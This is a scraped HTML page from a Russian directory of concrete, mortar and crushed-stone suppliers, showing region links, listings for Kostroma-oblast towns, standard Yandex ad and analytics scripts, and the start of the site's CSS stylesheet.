	<li class="cat-item cat-item-48"><a href="https://betonstroika.ru/nenetskiy-avt-okr">Ненецкий Авт. Окр.</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://betonstroika.ru/nizhegorodskaya-oblast">Нижегородская область</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://betonstroika.ru/novgorodskaya-oblast">Новгородская область</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://betonstroika.ru/novosibirskaya-oblast">Новосибирская область</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://betonstroika.ru/omskaya-oblast">Омская область</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://betonstroika.ru/orenburgskaya-oblast">Оренбургская область</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://betonstroika.ru/orlovskaya-oblast">Орловская область</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://betonstroika.ru/penzenskaya-oblast">Пензенская область</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://betonstroika.ru/permskiy-kray">Пермский край</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://betonstroika.ru/primorskiy-kray">Приморский край</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://betonstroika.ru/pskovskaya-oblast">Псковская область</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://betonstroika.ru/rostovskaya-oblast">Ростовская область</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://betonstroika.ru/ryazanskaya-oblast">Рязанская область</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://betonstroika.ru/samarskaya-oblast">Самарская область</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://betonstroika.ru/sankt-peterburg">Санкт-Петербург</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://betonstroika.ru/saratovskaya-oblast">Саратовская область</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://betonstroika.ru/sahalinskaya-oblast">Сахалинская область</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://betonstroika.ru/sverdlovskaya-oblast">Свердловская область</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://betonstroika.ru/severnaya-osetiya-alaniya">Северная Осетия &#8212; Алания</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://betonstroika.ru/smolenskaya-oblast">Смоленская область</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://betonstroika.ru/stavropolskiy-kray">Ставропольский край</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://betonstroika.ru/tambovskaya-oblast">Тамбовская область</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://betonstroika.ru/tatarstan">Татарстан</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://betonstroika.ru/tverskaya-oblast">Тверская область</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://betonstroika.ru/tomskaya-oblast">Томская область</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://betonstroika.ru/tulskaya-oblast">Тульская область</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://betonstroika.ru/tyva">Тыва</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://betonstroika.ru/tyumenskaya-oblast">Тюменская область</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://betonstroika.ru/udmurtiya">Удмуртия</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://betonstroika.ru/ulyanovskaya-oblast">Ульяновская область</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://betonstroika.ru/habarovskiy-kray">Хабаровский край</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://betonstroika.ru/hakasiya">Хакасия</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://betonstroika.ru/hanty-mansiyskiy-avt-okr">Ханты-Мансийский авт. окр.</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://betonstroika.ru/chelyabinskaya-oblast">Челябинская область</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://betonstroika.ru/chechnya">Чечня</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://betonstroika.ru/chuvashiya">Чувашия</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://betonstroika.ru/chukotskiy-avt-okr">Чукотский авт. окр.</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://betonstroika.ru/scheben-adygeya">Щебень Адыгея</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://betonstroika.ru/scheben-altay">Щебень Алтай</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://betonstroika.ru/scheben-altayskiy-kray">Щебень Алтайский край</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://betonstroika.ru/scheben-amurskaya-oblast">Щебень Амурская область</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://betonstroika.ru/scheben-arhangelskaya-oblast">Щебень Архангельская область</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://betonstroika.ru/scheben-astrahanskaya-oblast">Щебень Астраханская область</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://betonstroika.ru/scheben-bashkortostan">Щебень Башкортостан</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://betonstroika.ru/scheben-belgorodskaya-oblast">Щебень Белгородская область</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://betonstroika.ru/scheben-bryanskaya-oblast">Щебень Брянская область</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://betonstroika.ru/scheben-buryatiya">Щебень Бурятия</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://betonstroika.ru/scheben-vladimirskaya-oblast">Щебень Владимирская область</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://betonstroika.ru/scheben-volgogradskaya-oblast">Щебень Волгоградская область</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://betonstroika.ru/scheben-vologodskaya-oblast">Щебень Вологодская область</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://betonstroika.ru/scheben-voronezhskaya-oblast">Щебень Воронежская область</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://betonstroika.ru/scheben-dagestan">Щебень Дагестан</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://betonstroika.ru/scheben-evreyskaya-ao">Щебень Еврейская АО</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://betonstroika.ru/scheben-zabaykalskiy-kray">Щебень Забайкальский край</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://betonstroika.ru/scheben-ivanovskaya-oblast">Щебень Ивановская область</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://betonstroika.ru/scheben-ingushetiya">Щебень Ингушетия</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://betonstroika.ru/scheben-irkutskaya-oblast">Щебень Иркутская область</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://betonstroika.ru/scheben-kabardino-balkariya">Щебень Кабардино-Балкария</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://betonstroika.ru/scheben-kaliningradskaya-oblast">Щебень Калининградская область</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://betonstroika.ru/scheben-kalmykiya">Щебень Калмыкия</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://betonstroika.ru/scheben-kaluzhskaya-oblast">Щебень Калужская область</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://betonstroika.ru/scheben-kamchatskiy-kray">Щебень Камчатский край</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://betonstroika.ru/scheben-karachaevo-cherkesiya">Щебень Карачаево-Черкесия</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://betonstroika.ru/scheben-kareliya">Щебень Карелия</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://betonstroika.ru/scheben-kemerovskaya-oblast">Щебень Кемеровская область</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://betonstroika.ru/scheben-kirovskaya-oblast">Щебень Кировская область</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://betonstroika.ru/scheben-komi">Щебень Коми</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://betonstroika.ru/scheben-kostromskaya-oblast">Щебень Костромская область</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://betonstroika.ru/scheben-krasnodarskiy-kray">Щебень Краснодарский край</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://betonstroika.ru/scheben-krasnoyarskiy-kray">Щебень Красноярский край</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://betonstroika.ru/scheben-kurganskaya-oblast">Щебень Курганская область</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://betonstroika.ru/scheben-kurskaya-oblast">Щебень Курская область</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://betonstroika.ru/scheben-leningradskaya-oblast">Щебень Ленинградская область</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://betonstroika.ru/scheben-lipetskaya-oblast">Щебень Липецкая область</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://betonstroika.ru/scheben-magadanskaya-oblast">Щебень Магаданская область</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://betonstroika.ru/scheben-mariy-el">Щебень Марий Эл</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://betonstroika.ru/scheben-mordoviya">Щебень Мордовия</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://betonstroika.ru/scheben-moskovskaya-oblast">Щебень Московская область</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://betonstroika.ru/scheben-murmanskaya-oblast">Щебень Мурманская область</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://betonstroika.ru/scheben-nenetskiy-avt-okr">Щебень Ненецкий Авт. Окр.</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://betonstroika.ru/scheben-nizhegorodskaya-oblast">Щебень Нижегородская область</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://betonstroika.ru/scheben-novgorodskaya-oblast">Щебень Новгородская область</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://betonstroika.ru/scheben-novosibirskaya-oblast">Щебень Новосибирская область</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://betonstroika.ru/scheben-omskaya-oblast">Щебень Омская область</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://betonstroika.ru/scheben-orenburgskaya-oblast">Щебень Оренбургская область</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://betonstroika.ru/scheben-orlovskaya-oblast">Щебень Орловская область</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://betonstroika.ru/scheben-penzenskaya-oblast">Щебень Пензенская область</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://betonstroika.ru/scheben-permskiy-kray">Щебень Пермский край</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://betonstroika.ru/scheben-primorskiy-kray">Щебень Приморский край</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://betonstroika.ru/scheben-pskovskaya-oblast">Щебень Псковская область</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://betonstroika.ru/scheben-rostovskaya-oblast">Щебень Ростовская область</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://betonstroika.ru/scheben-ryazanskaya-oblast">Щебень Рязанская область</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://betonstroika.ru/scheben-samarskaya-oblast">Щебень Самарская область</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://betonstroika.ru/scheben-saratovskaya-oblast">Щебень Саратовская область</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://betonstroika.ru/scheben-sahalinskaya-oblast">Щебень Сахалинская область</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://betonstroika.ru/scheben-sverdlovskaya-oblast">Щебень Свердловская область</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://betonstroika.ru/scheben-severnaya-osetiya-alaniya">Щебень Северная Осетия &#8212; Алания</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://betonstroika.ru/scheben-smolenskaya-oblast">Щебень Смоленская область</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://betonstroika.ru/scheben-stavropolskiy-kray">Щебень Ставропольский край</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://betonstroika.ru/scheben-tambovskaya-oblast">Щебень Тамбовская область</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://betonstroika.ru/scheben-tatarstan">Щебень Татарстан</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://betonstroika.ru/scheben-tverskaya-oblast">Щебень Тверская область</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://betonstroika.ru/scheben-tomskaya-oblast">Щебень Томская область</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://betonstroika.ru/scheben-tulskaya-oblast">Щебень Тульская область</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://betonstroika.ru/scheben-tyva">Щебень Тыва</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://betonstroika.ru/scheben-tyumenskaya-oblast">Щебень Тюменская область</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://betonstroika.ru/scheben-udmurtiya">Щебень Удмуртия</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://betonstroika.ru/scheben-ulyanovskaya-oblast">Щебень Ульяновская область</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://betonstroika.ru/scheben-habarovskiy-kray">Щебень Хабаровский край</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://betonstroika.ru/scheben-hakasiya">Щебень Хакасия</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://betonstroika.ru/scheben-hanty-mansiyskiy-avt-okr">Щебень Ханты-Мансийский авт. окр.</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://betonstroika.ru/scheben-chelyabinskaya-oblast">Щебень Челябинская область</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://betonstroika.ru/scheben-chechnya">Щебень Чечня</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://betonstroika.ru/scheben-chuvashiya">Щебень Чувашия</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://betonstroika.ru/scheben-chukotskiy-avt-okr">Щебень Чукотский авт. окр.</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://betonstroika.ru/scheben-yakutiya">Щебень Якутия</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://betonstroika.ru/scheben-yamalo-nenetskiy-avt-okr">Щебень Ямало-Ненецкий авт. окр.</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://betonstroika.ru/scheben-yaroslavskaya-oblast">Щебень Ярославская область</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://betonstroika.ru/yakutiya">Якутия</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://betonstroika.ru/yamalo-nenetskiy-avt-okr">Ямало-Ненецкий авт. окр.</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://betonstroika.ru/yaroslavskaya-oblast">Ярославская область</a>
</li>
			</ul>

			</div><!-- .category-widget -->				</div><!-- .category-widgets -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Волгореченске" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-volgorechenske.html">Купить бетон и растворы в Волгореченске</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-volgorechenske.html#more-398">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Галиче" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-galiche.html">Купить бетон и растворы в Галиче</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-galiche.html#more-399">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Кологриве" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-kologrive.html">Купить бетон и растворы в Кологриве</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-kologrive.html#more-400">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Костроме" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-kostrome.html">Купить бетон и растворы в Костроме</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-kostrome.html#more-401">Читать далее</a>

</div><!-- .item -->
			
					</div><!-- .items -->


					<div class="more"><div class="more__button"
				data-items="6"
				data-offset="10"
							data-cat="35"
							data-max="12"
				data-theme="sreda-design-nocat"
				data-loading="Загружаем...">Показать еще</div></div>
		
					<div class="post  post--cat-desc">
				<div class="post__entry">
					<p>Купить бетон и растворы с доставкой миксером от производителя в Костромской области. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в регионе.</p>
									</div><!-- .post__entry -->
			</div><!-- .post -->
		
	
		</main><!-- .content -->

		<aside class="sidebar">

									<div class="widget_text sidebar__section  sidebar__widget" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-640586-1 -->
<div id="yandex_rtb_R-A-640586-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-1",
                renderTo: "yandex_rtb_R-A-640586-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-6 -->
<div id="yandex_rtb_R-A-640586-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-6",
                renderTo: "yandex_rtb_R-A-640586-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-7 -->
<div id="yandex_rtb_R-A-640586-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-7",
                renderTo: "yandex_rtb_R-A-640586-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-10 -->
<div id="yandex_rtb_R-A-640586-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-10",
                renderTo: "yandex_rtb_R-A-640586-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-8 -->
<div id="yandex_rtb_R-A-640586-8"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-8",
                renderTo: "yandex_rtb_R-A-640586-8",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

<!-- Yandex.RTB R-A-640586-9 -->
<div id="yandex_rtb_R-A-640586-9"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-640586-9",
                renderTo: "yandex_rtb_R-A-640586-9",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><!-- .sidebar__section --><div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"></div>
		</div><!-- .sidebar__section -->						
		</aside><!-- .sidebar -->
			</div><!-- .middle -->




	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
					Beton Stroika<span>ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – Компании &#8212; поставщики бетона и растворов, щебня, песка в России				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://betonstroika.ru/dobavlenie-zavoda">Добавление завода</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betonstroika.ru/reklama-na-betonstroika">Реклама на BetonStroika</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://betonstroika.ru/obnovit-informatsiyu-kompanii">Обновить информацию компании</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://betonstroika.ru/nashli-oshibku">Нашли ошибку?</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://betonstroika.ru/karta-sayta">Карта сайта</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				
			
			
			</div><!-- .footer__info -->
Если нужен <a href="https://carsharingi.ru/city/moscow">каршеринг в москве</a>,то данный обзор условий и цен поможет определиться
			<a class="footer__section  footer__design"  target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->

<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js" id="bwpt-shortcodes-js-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/themes/sreda-design-nocat/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":250,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://betonstroika.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>



<div class="before-footer-scripts-place"></div>

<div class="welcome-pt-modal">
    <div class="welcome-pt-overlay">
        <div class="site-popup-inner welcome-pt-message">
            <form method="post" enctype="multipart/form-data" action="">
                <div class="site-form-title">Добро пожаловать!</div>
                <div class="site-row">
                    <p class="site-form-text">Благодарим за посещение нашего ресурса.</p>
                </div>
                <div class="site-form-buttons">
                    <div class="site-form-button">
                        <a href="#" class="welcome-pt-close">Продолжить</a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>


<script>
    document.addEventListener('DOMContentLoaded', function() {
        let dataLazyLoadingJS = {
            data: {
                ya_counter: {
                    status: false,
                    html: '
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
<\/script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" \/><\/div><\/noscript>
',
                    area: '.before-footer-scripts-place'
                },
                ga_counter: {
                    status: false,
                    html: `<!-- Google tag (gtag.js) -->

`,
                    area: '.before-footer-scripts-place'
                }
            }
        };
        let dataSettings = {
            cookie_name: 'PST_VERIFIED_COOKIE',
        };
        
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css
body_size: 21971
content:


/* reset */

html {
	box-sizing: border-box
}

*, :after, :before {
	box-sizing: inherit
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

:focus {
	outline: 0
}

/* end reset */

/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

body {
	margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, time {
	display: block
}

audio, canvas, progress, video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

[hidden], template {
	display: none
}

a {
	background-color: transparent
}

a:active, a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b, strong {
	font-weight: 700
}

dfn {
	font-style: italic
}

mark {
	background: #ff0;
	color: #000
}

small {
	font-size: 80%
}

sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

img {
	border: 0;
	vertical-align: bottom
}

svg:not(:root) {
	overflow: hidden
}

figure {
	margin: 1em 40px
}

hr {
	box-sizing: content-box;
	height: 0
}

pre {
	overflow: auto
}

code, kbd, pre, samp {
	font-family: monospace, monospace;
	font-size: 1em
}

button, input, optgroup, select, textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button {
	overflow: visible;
	text-transform: inherit
}

button, html input[type=button], input[type=reset], input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

button[disabled], html input[disabled] {
	cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal
}

input[type=checkbox], input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	-webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: .35em .625em .75em
}

legend {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto
}

optgroup {
	font-weight: 700
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

td, th {
	padding: 0
}

/* end normalize */

body {
	color: #362E48;
	background: #FFF;
	font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}

a {
	text-decoration: none;
	color: #f74e6e;
}

a:hover {
	text-decoration: underline;
}

.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.alignleft {
	float: left;
}

img.alignleft, .wp-caption.alignleft {
	margin: 5px 25px 15px 0;
}

.alignright {
	float: right;
}

img.alignright, .wp-caption.alignright {
	margin: 5px 0 15px 25px;
}

.container {
	overflow: hidden;
	min-width: 320px;
	padding: 0 10px;
}

.wrapper {
	max-width: 1110px;
	margin: 0 auto;
}

.wrap {
	display: -webkit-box;
	display: -webkit-flex;
